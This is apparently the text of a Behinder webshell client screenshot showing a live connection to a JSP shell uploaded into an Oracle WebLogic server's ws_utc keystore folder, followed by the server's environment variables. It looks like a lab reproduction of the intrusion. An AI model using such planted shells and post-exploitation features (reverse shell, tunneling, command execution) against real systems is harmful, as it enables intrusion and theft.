 http://192.168.70.14:7001/ws_utc/css/config/keystore/1721813417933_shell.jsp
URL: http://192.168.70.14:7001/ws_utc/css/config/keystore/1721813417933_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/org.apache.ant/1.9.8.0.0/apache-ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/oracle/oracle_common/common/bin:/u01/oracle/w
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/ant-contrib-
1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -
Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FEATURES_DIR=/u01/oracle/wlserver/../oracle_common/modules/features
[OK]连接成功，基本信息获取完成。 冰蝎 v4.0.6 By rebeyond